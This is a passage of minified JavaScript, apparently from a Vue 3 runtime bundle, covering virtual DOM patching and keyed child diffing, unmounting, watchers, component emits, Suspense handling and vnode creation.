Le=W.el=F.el;let{patchFlag:Ve,dynamicChildren:Ne,dirs:Z}=W;Ve|=F.patchFlag&16;const we=F.props||qt,Ce=W.props||qt;let Je;if(x&&Hs(x,!1),(Je=Ce.onVnodeBeforeUpdate)&&Yr(Je,x,W,F),Z&&ea(W,F,x,"beforeUpdate"),x&&Hs(x,!0),(we.innerHTML&&Ce.innerHTML==null||we.textContent&&Ce.textContent==null)&&f(Le,""),Ne?V(F.dynamicChildren,Ne,Le,x,le,Th(W,te),se):He||he(F,W,Le,null,x,le,Th(W,te),se,!1),Ve>0){if(Ve&16)oe(Le,we,Ce,x,te);else if(Ve&2&&we.class!==Ce.class&&s(Le,"class",null,Ce.class,te),Ve&4&&s(Le,"style",we.style,Ce.style,te),Ve&8){const pt=W.dynamicProps;for(let Ze=0;Ze<pt.length;Ze++){const wt=pt[Ze],Xt=we[wt],Jt=Ce[wt];(Jt!==Xt||wt==="value")&&s(Le,wt,Xt,Jt,te,x)}}Ve&1&&F.children!==W.children&&f(Le,W.children)}else!He&&Ne==null&&oe(Le,we,Ce,x,te);((Je=Ce.onVnodeUpdated)||Z)&&ir(()=>{Je&&Yr(Je,x,W,F),Z&&ea(W,F,x,"updated")},le)},V=(F,W,x,le,te,se,He)=>{for(let Le=0;Le<W.length;Le++){const Ve=F[Le],Ne=W[Le],Z=Ve.el&&(Ve.type===gt||!Mi(Ve,Ne)||Ve.shapeFlag&198)?m(Ve.el):x;C(Ve,Ne,Z,null,le,te,se,He,!0)}},oe=(F,W,x,le,te)=>{if(W!==x){if(W!==qt)for(const se in W)!us(se)&&!(se in x)&&s(F,se,W[se],null,te,le);for(const se in x){if(us(se))continue;const He=x[se],Le=W[se];He!==Le&&se!=="value"&&s(F,se,Le,He,te,le)}"value"in x&&s(F,"value",W.value,x.value,te)}},J=(F,W,x,le,te,se,He,Le,Ve)=>{const Ne=W.el=F?F.el:l(""),Z=W.anchor=F?F.anchor:l("");let{patchFlag:we,dynamicChildren:Ce,slotScopeIds:Je}=W;Je&&(Le=Le?Le.concat(Je):Je),F==null?(i(Ne,x,le),i(Z,x,le),j(W.children||[],x,Z,te,se,He,Le,Ve)):we>0&&we&64&&Ce&&F.dynamicChildren?(V(F.dynamicChildren,Ce,x,te,se,He,Le),(W.key!=null||te&&W===te.subTree)&&Wm(F,W,!0)):he(F,W,x,Z,te,se,He,Le,Ve)},ae=(F,W,x,le,te,se,He,Le,Ve)=>{W.slotScopeIds=Le,F==null?W.shapeFlag&512?te.ctx.activate(W,x,le,He,Ve):G(W,x,le,te,se,He,Ve):X(F,W,Ve)},G=(F,W,x,le,te,se,He)=>{const Le=F.component=O_(F,le,te);if(nc(F)&&(Le.ctx.renderer=bt),P_(Le,!1,He),Le.asyncDep){if(te&&te.registerDep(Le,Y,He),!F.el){const Ve=Le.subTree=Ht(qn);S(null,Ve,W,x),F.placeholder=Ve.el}}else Y(Le,F,W,x,te,se,He)},X=(F,W,x)=>{const le=W.component=F.component;if(_k(F,W,x))if(le.asyncDep&&!le.asyncResolved){ue(le,W,x);return}else le.next=W,le.update();else W.el=F.el,le.vnode=W},Y=(F,W,x,le,te,se,He)=>{const Le=()=>{if(F.isMounted){let{next:we,bu:Ce,u:Je,parent:pt,vnode:Ze}=F;{const en=b_(F);if(en){we&&(we.el=Ze.el,ue(F,we,He)),en.asyncDep.then(()=>{F.isUnmounted||Le()});return}}let wt=we,Xt;Hs(F,!1),we?(we.el=Ze.el,ue(F,we,He)):we=Ze,Ce&&Ko(Ce),(Xt=we.props&&we.props.onVnodeBeforeUpdate)&&Yr(Xt,pt,we,Ze),Hs(F,!0);const Jt=pf(F),on=F.subTree;F.subTree=Jt,C(on,Jt,m(on.el),O(on),F,te,se),we.el=Jt.el,wt===null&&$d(F,Jt.el),Je&&ir(Je,te),(Xt=we.props&&we.props.onVnodeUpdated)&&ir(()=>Yr(Xt,pt,we,Ze),te)}else{let we;const{el:Ce,props:Je}=W,{bm:pt,m:Ze,parent:wt,root:Xt,type:Jt}=F,on=fs(W);if(Hs(F,!1),pt&&Ko(pt),!on&&(we=Je&&Je.onVnodeBeforeMount)&&Yr(we,wt,W),Hs(F,!0),Ce&&ft){const en=()=>{F.subTree=pf(F),ft(Ce,F.subTree,F,te,null)};on&&Jt.__asyncHydrate?Jt.__asyncHydrate(Ce,F,en):en()}else{Xt.ce&&Xt.ce._def.shadowRoot!==!1&&Xt.ce._injectChildStyle(Jt);const en=F.subTree=pf(F);C(null,en,x,le,F,te,se),W.el=en.el}if(Ze&&ir(Ze,te),!on&&(we=Je&&Je.onVnodeMounted)){const en=W;ir(()=>Yr(we,wt,en),te)}(W.shapeFlag&256||wt&&fs(wt.vnode)&&wt.vnode.shapeFlag&256)&&F.a&&ir(F.a,te),F.isMounted=!0,W=x=le=null}};F.scope.on();const Ve=F.effect=new Eu(Le);F.scope.off();const Ne=F.update=Ve.run.bind(Ve),Z=F.job=Ve.runIfDirty.bind(Ve);Z.i=F,Z.id=F.uid,Ve.scheduler=()=>Pm(Z),Hs(F,!0),Ne()},ue=(F,W,x)=>{W.component=F;const le=F.vnode.props;F.vnode=W,F.next=null,ok(F,W.props,le,x),fk(F,W.children,x),Ra(),Bv(F),Pa()},he=(F,W,x,le,te,se,He,Le,Ve=!1)=>{const Ne=F&&F.children,Z=F?F.shapeFlag:0,we=W.children,{patchFlag:Ce,shapeFlag:Je}=W;if(Ce>0){if(Ce&128){Pe(Ne,we,x,le,te,se,He,Le,Ve);return}else if(Ce&256){fe(Ne,we,x,le,te,se,He,Le,Ve);return}}Je&8?(Z&16&&Fe(Ne,te,se),we!==Ne&&f(x,we)):Z&16?Je&16?Pe(Ne,we,x,le,te,se,He,Le,Ve):Fe(Ne,te,se,!0):(Z&8&&f(x,""),Je&16&&j(we,x,le,te,se,He,Le,Ve))},fe=(F,W,x,le,te,se,He,Le,Ve)=>{F=F||zo,W=W||zo;const Ne=F.length,Z=W.length,we=Math.min(Ne,Z);let Ce;for(Ce=0;Ce<we;Ce++){const Je=W[Ce]=Ve?rs(W[Ce]):zr(W[Ce]);C(F[Ce],Je,x,null,te,se,He,Le,Ve)}Ne>Z?Fe(F,te,se,!0,!1,we):j(W,x,le,te,se,He,Le,Ve,we)},Pe=(F,W,x,le,te,se,He,Le,Ve)=>{let Ne=0;const Z=W.length;let we=F.length-1,Ce=Z-1;for(;Ne<=we&&Ne<=Ce;){const Je=F[Ne],pt=W[Ne]=Ve?rs(W[Ne]):zr(W[Ne]);if(Mi(Je,pt))C(Je,pt,x,null,te,se,He,Le,Ve);else break;Ne++}for(;Ne<=we&&Ne<=Ce;){const Je=F[we],pt=W[Ce]=Ve?rs(W[Ce]):zr(W[Ce]);if(Mi(Je,pt))C(Je,pt,x,null,te,se,He,Le,Ve);else break;we--,Ce--}if(Ne>we){if(Ne<=Ce){const Je=Ce+1,pt=Je<Z?W[Je].el:le;for(;Ne<=Ce;)C(null,W[Ne]=Ve?rs(W[Ne]):zr(W[Ne]),x,pt,te,se,He,Le,Ve),Ne++}}else if(Ne>Ce)for(;Ne<=we;)Xe(F[Ne],te,se,!0),Ne++;else{const Je=Ne,pt=Ne,Ze=new Map;for(Ne=pt;Ne<=Ce;Ne++){const gn=W[Ne]=Ve?rs(W[Ne]):zr(W[Ne]);gn.key!=null&&Ze.set(gn.key,Ne)}let wt,Xt=0;const Jt=Ce-pt+1;let on=!1,en=0;const Nn=new Array(Jt);for(Ne=0;Ne<Jt;Ne++)Nn[Ne]=0;for(Ne=Je;Ne<=we;Ne++){const gn=F[Ne];if(Xt>=Jt){Xe(gn,te,se,!0);continue}let bn;if(gn.key!=null)bn=Ze.get(gn.key);else for(wt=pt;wt<=Ce;wt++)if(Nn[wt-pt]===0&&Mi(gn,W[wt])){bn=wt;break}bn===void 0?Xe(gn,te,se,!0):(Nn[bn-pt]=Ne+1,bn>=en?en=bn:on=!0,C(gn,W[bn],x,null,te,se,He,Le,Ve),Xt++)}const Ft=on?dk(Nn):zo;for(wt=Ft.length-1,Ne=Jt-1;Ne>=0;Ne--){const gn=pt+Ne,bn=W[gn],ye=W[gn+1],qe=gn+1<Z?ye.el||ye.placeholder:le;Nn[Ne]===0?C(null,bn,x,qe,te,se,He,Le,Ve):on&&(wt<0||Ne!==Ft[wt]?pe(bn,x,qe,2):wt--)}}},pe=(F,W,x,le,te=null)=>{const{el:se,type:He,transition:Le,children:Ve,shapeFlag:Ne}=F;if(Ne&6){pe(F.component.subTree,W,x,le);return}if(Ne&128){F.suspense.move(W,x,le);return}if(Ne&64){He.move(F,W,x,bt);return}if(He===gt){i(se,W,x);for(let we=0;we<Ve.length;we++)pe(Ve[we],W,x,le);i(F.anchor,W,x);return}if(He===eo){T(F,W,x);return}if(le!==2&&Ne&1&&Le)if(le===0)Le.beforeEnter(se),i(se,W,x),ir(()=>Le.enter(se),te);else{const{leave:we,delayLeave:Ce,afterLeave:Je}=Le,pt=()=>{F.ctx.isUnmounted?a(se):i(se,W,x)},Ze=()=>{se._isLeaving&&se[Ea](!0),we(se,()=>{pt(),Je&&Je()})};Ce?Ce(se,pt,Ze):Ze()}else i(se,W,x)},Xe=(F,W,x,le=!1,te=!1)=>{const{type:se,props:He,ref:Le,children:Ve,dynamicChildren:Ne,shapeFlag:Z,patchFlag:we,dirs:Ce,cacheIndex:Je}=F;if(we===-2&&(te=!1),Le!=null&&(Ra(),Zo(Le,null,x,F,!0),Pa()),Je!=null&&(W.renderCache[Je]=void 0),Z&256){W.ctx.deactivate(F);return}const pt=Z&1&&Ce,Ze=!fs(F);let wt;if(Ze&&(wt=He&&He.onVnodeBeforeUnmount)&&Yr(wt,W,F),Z&6)De(F.component,x,le);else{if(Z&128){F.suspense.unmount(x,le);return}pt&&ea(F,null,W,"beforeUnmount"),Z&64?F.type.remove(F,W,x,bt,le):Ne&&!Ne.hasOnce&&(se!==gt||we>0&&we&64)?Fe(Ne,W,x,!1,!0):(se===gt&&we&384||!te&&Z&16)&&Fe(Ve,W,x),le&&ee(F)}(Ze&&(wt=He&&He.onVnodeUnmounted)||pt)&&ir(()=>{wt&&Yr(wt,W,F),pt&&ea(F,null,W,"unmounted")},x)},ee=F=>{const{type:W,el:x,anchor:le,transition:te}=F;if(W===gt){ve(x,le);return}if(W===eo){k(F);return}const se=()=>{a(x),te&&!te.persisted&&te.afterLeave&&te.afterLeave()};if(F.shapeFlag&1&&te&&!te.persisted){const{leave:He,delayLeave:Le}=te,Ve=()=>He(x,se);Le?Le(F.el,se,Ve):Ve()}else se()},ve=(F,W)=>{let x;for(;F!==W;)x=y(F),a(F),F=x;a(W)},De=(F,W,x)=>{const{bum:le,scope:te,job:se,subTree:He,um:Le,m:Ve,a:Ne}=F;$f(Ve),$f(Ne),le&&Ko(le),te.stop(),se&&(se.flags|=8,Xe(He,F,W,x)),Le&&ir(Le,W),ir(()=>{F.isUnmounted=!0},W)},Fe=(F,W,x,le=!1,te=!1,se=0)=>{for(let He=se;He<F.length;He++)Xe(F[He],W,x,le,te)},O=F=>{if(F.shapeFlag&6)return O(F.component.subTree);if(F.shapeFlag&128)return F.suspense.next();const W=y(F.anchor||F.el),x=W&&W[Bw];return x?y(x):W};let me=!1;const Ge=(F,W,x)=>{F==null?W._vnode&&Xe(W._vnode,null,null,!0):C(W._vnode||null,F,W,null,null,null,x),W._vnode=F,me||(me=!0,Bv(),Lf(),me=!1)},bt={p:C,um:Xe,m:pe,r:ee,mt:G,mc:j,pc:he,pbc:V,n:O,o:t};let Te,ft;return n&&([Te,ft]=n(bt)),{render:Ge,hydrate:Te,createApp:ik(Ge,Te)}}function Th({type:t,props:n},r){return r==="svg"&&t==="foreignObject"||r==="mathml"&&t==="annotation-xml"&&n&&n.encoding&&n.encoding.includes("html")?void 0:r}function Hs({effect:t,job:n},r){r?(t.flags|=32,n.flags|=4):(t.flags&=-33,n.flags&=-5)}function y_(t,n){return(!t||t&&!t.pendingBranch)&&n&&!n.persisted}function Wm(t,n,r=!1){const i=t.children,a=n.children;if(ot(i)&&ot(a))for(let s=0;s<i.length;s++){const o=i[s];let l=a[s];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=a[s]=rs(a[s]),l.el=o.el),!r&&l.patchFlag!==-2&&Wm(o,l)),l.type===ds&&l.patchFlag!==-1&&(l.el=o.el),l.type===qn&&!l.el&&(l.el=o.el)}}function dk(t){const n=t.slice(),r=[0];let i,a,s,o,l;const u=t.length;for(i=0;i<u;i++){const d=t[i];if(d!==0){if(a=r[r.length-1],t[a]<d){n[i]=a,r.push(i);continue}for(s=0,o=r.length-1;s<o;)l=s+o>>1,t[r[l]]<d?s=l+1:o=l;d<t[r[s]]&&(s>0&&(n[i]=r[s-1]),r[s]=i)}}for(s=r.length,o=r[s-1];s-- >0;)r[s]=o,o=n[o];return r}function b_(t){const n=t.subTree.component;if(n)return n.asyncDep&&!n.asyncResolved?n:b_(n)}function $f(t){if(t)for(let n=0;n<t.length;n++)t[n].flags|=8}const w_=Symbol.for("v-scx"),__=()=>cu(w_);function xp(t,n){return ic(t,null,n)}function hk(t,n){return ic(t,null,{flush:"post"})}function C_(t,n){return ic(t,null,{flush:"sync"})}function kn(t,n,r){return ic(t,n,r)}function ic(t,n,r=qt){const{immediate:i,deep:a,flush:s,once:o}=r,l=zt({},r),u=n&&i||!n&&s!=="post";let d;if(cl){if(s==="sync"){const g=__();d=g.__watcherHandles||(g.__watcherHandles=[])}else if(!u){const g=()=>{};return g.stop=yr,g.resume=yr,g.pause=yr,g}}const f=gr;l.call=(g,b,C)=>Ti(g,f,b,C);let m=!1;s==="post"?l.scheduler=g=>{ir(g,f&&f.suspense)}:s!=="sync"&&(m=!0,l.scheduler=(g,b)=>{b?g():Pm(g)}),l.augmentJob=g=>{n&&(g.flags|=4),m&&(g.flags|=2,f&&(g.id=f.uid,g.i=f))};const y=ax(t,n,l);return cl&&(d?d.push(y):u&&y()),y}function pk(t,n,r){const i=this.proxy,a=Pt(t)?t.includes(".")?E_(i,t):()=>i[t]:t.bind(i,i);let s;Tt(n)?s=n:(s=n.handler,r=n);const o=uo(this),l=ic(a,s.bind(i),r);return o(),l}function E_(t,n){const r=n.split(".");return()=>{let i=t;for(let a=0;a<r.length&&i;a++)i=i[r[a]];return i}}function mk(t,n,r=qt){const i=jr(),a=Sn(n),s=Gr(n),o=A_(t,a),l=Ow((u,d)=>{let f,m=qt,y;return C_(()=>{const g=t[a];Lr(f,g)&&(f=g,d())}),{get(){return u(),r.get?r.get(f):f},set(g){const b=r.set?r.set(g):g;if(!Lr(b,f)&&!(m!==qt&&Lr(g,m)))return;const C=i.vnode.props;C&&(n in C||a in C||s in C)&&(`onUpdate:${n}`in C||`onUpdate:${a}`in C||`onUpdate:${s}`in C)||(f=g,d()),i.emit(`update:${n}`,b),Lr(g,b)&&Lr(g,m)&&!Lr(b,y)&&d(),m=g,y=b}}});return l[Symbol.iterator]=()=>{let u=0;return{next(){return u<2?{value:u++?o||qt:l,done:!1}:{done:!0}}}},l}const A_=(t,n)=>n==="modelValue"||n==="model-value"?t.modelModifiers:t[`${n}Modifiers`]||t[`${Sn(n)}Modifiers`]||t[`${Gr(n)}Modifiers`];function gk(t,n,...r){if(t.isUnmounted)return;const i=t.vnode.props||qt;let a=r;const s=n.startsWith("update:"),o=s&&A_(i,n.slice(7));o&&(o.trim&&(a=r.map(f=>Pt(f)?f.trim():f)),o.number&&(a=r.map(Of)));let l,u=i[l=Qo(n)]||i[l=Qo(Sn(n))];!u&&s&&(u=i[l=Qo(Gr(n))]),u&&Ti(u,t,6,a);const d=i[l+"Once"];if(d){if(!t.emitted)t.emitted={};else if(t.emitted[l])return;t.emitted[l]=!0,Ti(d,t,6,a)}}const vk=new WeakMap;function T_(t,n,r=!1){const i=r?vk:n.emitsCache,a=i.get(t);if(a!==void 0)return a;const s=t.emits;let o={},l=!1;if(!Tt(t)){const u=d=>{const f=T_(d,n,!0);f&&(l=!0,zt(o,f))};!r&&n.mixins.length&&n.mixins.forEach(u),t.extends&&u(t.extends),t.mixins&&t.mixins.forEach(u)}return!s&&!l?(pn(t)&&i.set(t,null),null):(ot(s)?s.forEach(u=>o[u]=null):zt(o,s),pn(t)&&i.set(t,o),o)}function Bd(t,n){return!t||!mo(n)?!1:(n=n.slice(2).replace(/Once$/,""),rn(t,n[0].toLowerCase()+n.slice(1))||rn(t,Gr(n))||rn(t,n))}function pf(t){const{type:n,vnode:r,proxy:i,withProxy:a,propsOptions:[s],slots:o,attrs:l,emit:u,render:d,renderCache:f,props:m,data:y,setupState:g,ctx:b,inheritAttrs:C}=t,D=xu(t);let S,P;try{if(r.shapeFlag&4){const k=a||i,H=k;S=zr(d.call(H,k,f,m,g,y,b)),P=l}else{const k=n;S=zr(k.length>1?k(m,{attrs:l,slots:o,emit:u}):k(m,null)),P=n.props?l:bk(l)}}catch(k){fu.length=0,yo(k,t,1),S=Ht(qn)}let T=S;if(P&&C!==!1){const k=Object.keys(P),{shapeFlag:H}=T;k.length&&H&7&&(s&&k.some(_m)&&(P=wk(P,s)),T=sa(T,P,!1,!0))}return r.dirs&&(T=sa(T,null,!1,!0),T.dirs=T.dirs?T.dirs.concat(r.dirs):r.dirs),r.transition&&Ia(T,r.transition),S=T,xu(D),S}function yk(t,n=!0){let r;for(let i=0;i<t.length;i++){const a=t[i];if(Fa(a)){if(a.type!==qn||a.children==="v-if"){if(r)return;r=a}}else return}return r}const bk=t=>{let n;for(const r in t)(r==="class"||r==="style"||mo(r))&&((n||(n={}))[r]=t[r]);return n},wk=(t,n)=>{const r={};for(const i in t)(!_m(i)||!(i.slice(9)in n))&&(r[i]=t[i]);return r};function _k(t,n,r){const{props:i,children:a,component:s}=t,{props:o,children:l,patchFlag:u}=n,d=s.emitsOptions;if(n.dirs||n.transition)return!0;if(r&&u>=0){if(u&1024)return!0;if(u&16)return i?Zv(i,o,d):!!o;if(u&8){const f=n.dynamicProps;for(let m=0;m<f.length;m++){const y=f[m];if(o[y]!==i[y]&&!Bd(d,y))return!0}}}else return(a||l)&&(!l||!l.$stable)?!0:i===o?!1:i?o?Zv(i,o,d):!0:!!o;return!1}function Zv(t,n,r){const i=Object.keys(n);if(i.length!==Object.keys(t).length)return!0;for(let a=0;a<i.length;a++){const s=i[a];if(n[s]!==t[s]&&!Bd(r,s))return!0}return!1}function $d({vnode:t,parent:n},r){for(;n;){const i=n.subTree;if(i.suspense&&i.suspense.activeBranch===t&&(i.el=t.el),i===t)(t=n.vnode).el=r,n=n.parent;else break}}const jf=t=>t.__isSuspense;let kp=0;const Ck={name:"Suspense",__isSuspense:!0,process(t,n,r,i,a,s,o,l,u,d){if(t==null)Ak(n,r,i,a,s,o,l,u,d);else{if(s&&s.deps>0&&!t.suspense.isInFallback){n.suspense=t.suspense,n.suspense.vnode=n,n.el=t.el;return}Tk(t,n,r,i,a,o,l,u,d)}},hydrate:Sk,normalize:Dk},Ek=Ck;function Mu(t,n){const r=t.props&&t.props[n];Tt(r)&&r()}function Ak(t,n,r,i,a,s,o,l,u){const{p:d,o:{createElement:f}}=u,m=f("div"),y=t.suspense=S_(t,a,i,n,m,r,s,o,l,u);d(null,y.pendingBranch=t.ssContent,m,null,i,y,s,o),y.deps>0?(Mu(t,"onPending"),Mu(t,"onFallback"),d(null,t.ssFallback,n,r,i,null,s,o),Jo(y,t.ssFallback)):y.resolve(!1,!0)}function Tk(t,n,r,i,a,s,o,l,{p:u,um:d,o:{createElement:f}}){const m=n.suspense=t.suspense;m.vnode=n,n.el=t.el;const y=n.ssContent,g=n.ssFallback,{activeBranch:b,pendingBranch:C,isInFallback:D,isHydrating:S}=m;if(C)m.pendingBranch=y,Mi(C,y)?(u(C,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0?m.resolve():D&&(S||(u(b,g,r,i,a,null,s,o,l),Jo(m,g)))):(m.pendingId=kp++,S?(m.isHydrating=!1,m.activeBranch=C):d(C,a,m),m.deps=0,m.effects.length=0,m.hiddenContainer=f("div"),D?(u(null,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0?m.resolve():(u(b,g,r,i,a,null,s,o,l),Jo(m,g))):b&&Mi(b,y)?(u(b,y,r,i,a,m,s,o,l),m.resolve(!0)):(u(null,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0&&m.resolve()));else if(b&&Mi(b,y))u(b,y,r,i,a,m,s,o,l),Jo(m,y);else if(Mu(n,"onPending"),m.pendingBranch=y,y.shapeFlag&512?m.pendingId=y.component.suspenseId:m.pendingId=kp++,u(null,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0)m.resolve();else{const{timeout:P,pendingId:T}=m;P>0?setTimeout(()=>{m.pendingId===T&&m.fallback(g)},P):P===0&&m.fallback(g)}}function S_(t,n,r,i,a,s,o,l,u,d,f=!1){const{p:m,m:y,um:g,n:b,o:{parentNode:C,remove:D}}=d;let S;const P=xk(t);P&&n&&n.pendingBranch&&(S=n.pendingId,n.deps++);const T=t.props?Rf(t.props.timeout):void 0,k=s,H={vnode:t,parent:n,parentComponent:r,namespace:o,container:i,hiddenContainer:a,deps:0,pendingId:kp++,timeout:typeof T=="number"?T:-1,activeBranch:null,pendingBranch:null,isInFallback:!f,isHydrating:f,isUnmounted:!1,effects:[],resolve($=!1,p=!1){const{vnode:j,activeBranch:I,pendingBranch:V,pendingId:oe,effects:J,parentComponent:ae,container:G}=H;let X=!1;H.isHydrating?H.isHydrating=!1:$||(X=I&&V.transition&&V.transition.mode==="out-in",X&&(I.transition.afterLeave=()=>{oe===H.pendingId&&(y(V,G,s===k?b(I):s,0),Su(J))}),I&&(C(I.el)===G&&(s=b(I)),g(I,ae,H,!0)),X||y(V,G,s,0)),Jo(H,V),H.pendingBranch=null,H.isInFallback=!1;let Y=H.parent,ue=!1;for(;Y;){if(Y.pendingBranch){Y.effects.push(...J),ue=!0;break}Y=Y.parent}!ue&&!X&&Su(J),H.effects=[],P&&n&&n.pendingBranch&&S===n.pendingId&&(n.deps--,n.deps===0&&!p&&n.resolve()),Mu(j,"onResolve")},fallback($){if(!H.pendingBranch)return;const{vnode:p,activeBranch:j,parentComponent:I,container:V,namespace:oe}=H;Mu(p,"onFallback");const J=b(j),ae=()=>{H.isInFallback&&(m(null,$,V,J,I,null,oe,l,u),Jo(H,$))},G=$.transition&&$.transition.mode==="out-in";G&&(j.transition.afterLeave=ae),H.isInFallback=!0,g(j,I,null,!0),G||ae()},move($,p,j){H.activeBranch&&y(H.activeBranch,$,p,j),H.container=$},next(){return H.activeBranch&&b(H.activeBranch)},registerDep($,p,j){const I=!!H.pendingBranch;I&&H.deps++;const V=$.vnode.el;$.asyncDep.catch(oe=>{yo(oe,$,0)}).then(oe=>{if($.isUnmounted||H.isUnmounted||H.pendingId!==$.suspenseId)return;$.asyncResolved=!0;const{vnode:J}=$;Rp($,oe,!1),V&&(J.el=V);const ae=!V&&$.subTree.el;p($,J,C(V||$.subTree.el),V?null:b($.subTree),H,o,j),ae&&D(ae),$d($,J.el),I&&--H.deps===0&&H.resolve()})},unmount($,p){H.isUnmounted=!0,H.activeBranch&&g(H.activeBranch,r,$,p),H.pendingBranch&&g(H.pendingBranch,r,$,p)}};return H}function Sk(t,n,r,i,a,s,o,l,u){const d=n.suspense=S_(n,i,r,t.parentNode,document.createElement("div"),null,a,s,o,l,!0),f=u(t,d.pendingBranch=n.ssContent,r,d,s,o);return d.deps===0&&d.resolve(!1,!0),f}function Dk(t){const{shapeFlag:n,children:r}=t,i=n&32;t.ssContent=Jv(i?r.default:r),t.ssFallback=i?Jv(r.fallback):Ht(qn)}function Jv(t){let n;if(Tt(t)){const r=lo&&t._c;r&&(t._d=!1,be()),t=t(),r&&(t._d=!0,n=Mr,x_())}return ot(t)&&(t=yk(t)),t=zr(t),n&&!t.dynamicChildren&&(t.dynamicChildren=n.filter(r=>r!==t)),t}function D_(t,n){n&&n.pendingBranch?ot(t)?n.effects.push(...t):n.effects.push(t):Su(t)}function Jo(t,n){t.activeBranch=n;const{vnode:r,parentComponent:i}=t;let a=n.el;for(;!a&&n.component;)n=n.component.subTree,a=n.el;r.el=a,i&&i.subTree===r&&(i.vnode.el=a,$d(i,a))}function xk(t){const n=t.props&&t.props.suspensible;return n!=null&&n!==!1}const gt=Symbol.for("v-fgt"),ds=Symbol.for("v-txt"),qn=Symbol.for("v-cmt"),eo=Symbol.for("v-stc"),fu=[];let Mr=null;function be(t=!1){fu.push(Mr=t?null:[])}function x_(){fu.pop(),Mr=fu[fu.length-1]||null}let lo=1;function Ou(t,n=!1){lo+=t,t<0&&Mr&&n&&(Mr.hasOnce=!0)}function k_(t){return t.dynamicChildren=lo>0?Mr||zo:null,x_(),lo>0&&Mr&&Mr.push(t),t}function Ie(t,n,r,i,a,s){return k_(L(t,n,r,i,a,s,!0))}function Bt(t,n,r,i,a){return k_(Ht(t,n,r,i,a,!0))}function Fa(t){return t?t.__v_isVNode===!0:!1}function Mi(t,n){return t.type===n.type&&t.key===n.key}function kk(t){}const M_=({key:t})=>t??null,mf=({ref:t,ref_key:n,ref_for:r})=>(typeof t=="number"&&(t=""+t),t!=null?Pt(t)||$n(t)||Tt(t)?{i:vr,r:t,k:n,f:!!r}:t:null);function L(t,n=null,r=null,i=0,a=null,s=t===gt?0:1,o=!1,l=!1){const u={__v_isVNode:!0,__v_skip:!0,type:t,props:n,key:n&&M_(n),ref:n&&mf(n),scopeId:Nd,slotScopeIds:null,children:r,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:i,dynamicProps:a,dynamicChildren:null,appContext:null,ctx:vr};return l?(Ym(u,r),s&128&&t.normalize(u)):r&&(u.shapeFlag|=Pt(r)?8:16),lo>0&&!o&&Mr&&(u.patchFlag>0||s&6)&&u.patchFlag!==32&&Mr.push(u),u}const Ht=Mk;function Mk(t,n=null,r=null,i=0,a=null,s=!1){if((!t||t===t_)&&(t=qn),Fa(t)){const l=sa(t,n,!0);return r&&Ym(l,r),lo>0&&!s&&Mr&&(l.shapeFlag&6?Mr[Mr.indexOf(t)]=l:Mr.push(l)),l.patchFlag=-2,l}if(Lk(t)&&(t=t.__vccOpts),n){n=Or(n);let{class:l,style:u}=n;l&&!Pt(l)&&(n.class=xt(l)),pn(u)&&(Pd(u)&&!ot(u)&&(u=zt({},u)),n.style=zn(u))}const o=Pt(t)?1:jf(t)?128:$w(t)?64:pn(t)?4:Tt(t)?2:0;return L(t,n,r,i,a,o,s,!0)}function Or(t){return t?Pd(t)||u_(t)?zt({},t):t:null}function sa(t,n,r=!1,i=!1){const{props:a,ref:s,patchFlag:o,children:l,transition:u}=t,d=n?tr(a||{},n):a,f={__v_isVNode:!0,__v_skip:!0,type:t.type,props:d,key:d&&M_(d),ref:n&&n.ref?r&&s?ot(s)?s.concat(mf(n)):[s,mf(n)]:mf(n):s,scopeId:t.scopeId,slotScopeIds:t.slotScopeIds,children:l,target:t.target,targetStart:t.targetStart,targetAnchor:t.targetAnchor,staticCount:t.staticCount,shapeFlag:t.shapeFlag,patchFlag:n&&t.type!==gt?o===-1?16:o|16:o,dynamicProps:t.dynamicProps,dynamicChildren:t.dynamicChildren,appContext:t.appContext,dirs:t.dirs,transition:u,component:t.component,suspense:t.suspense,ssContent:t.ssContent&&sa(t.ssContent),ssFallback:t.ssFallback&&sa(t.ssFallback),placeholder:t.placeholder,el:t.el,anchor:t.anchor,ctx:t.ctx,ce:t.ce};return u&&i&&Ia(f,u.clone(f)),f}function $r(t=" ",n=0){return Ht(ds,null,t,n)}function Ok(t,n){const r=Ht(eo,null,t);return r.staticCount=n,r}function Ye(t="",n=!1){return n?(be(),Bt(qn,null,t)):Ht(qn,null,t)}function zr(t){return t==null||typeof t=="boolean"?Ht(qn):ot(t)?Ht(gt,null,t.slice()):Fa(t)?rs(t):Ht(ds,null,String(t))}function rs(t){return t.el===null&&t.patchFlag!==-1||t.memo?t:sa(t)}function Ym(t,n){let r=0;const{shapeFlag:i}=t;if(n==null)n=null;else if(ot(n))r=16;else if(typeof n=="object")if(i&65){const a=n.default;a&&(a._c&&(a._d=!1),Ym(t,a()),a._c&&(a._d=!0));return}else{r=32;const a=n._;!a&&!u_(n)?n._ctx=vr:a===3&&vr&&(vr.slots._===1?n._=1:(n._=2,t.patchFlag|=1024))}else Tt(n)?(n={default:n,_ctx:vr},r=32):(n=String(n),i&64?(r=16,n=[$r(n)]):r=8);t.children=n,t.shapeFlag|=r}function tr(...t){const n={};for(let r=0;r<t.length;r++){const i=t[r];for(const a in i)if(a==="class")n.class!==i.class&&(n.class=xt([n.class,i.class]));else if(a==="style")n.style=zn([n.style,i.style]);else if(mo(a)){const s=n[a],o=i[a];o&&s!==o&&!(ot(s)&&s.includes(o))&&(n[a]=s?[].concat(s,o):o)}else a!==""&&(n[a]=i[a])}return n}function Yr(t,n,r,i=null){Ti(t,n,7,[r,i])}const Rk=a_();let Pk=0;function O_(t,n,r){const i=t.type,a=(n?n.appContext:t.appContext)||Rk,s={uid:Pk++,vnode:t,type:i,parent:n,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new 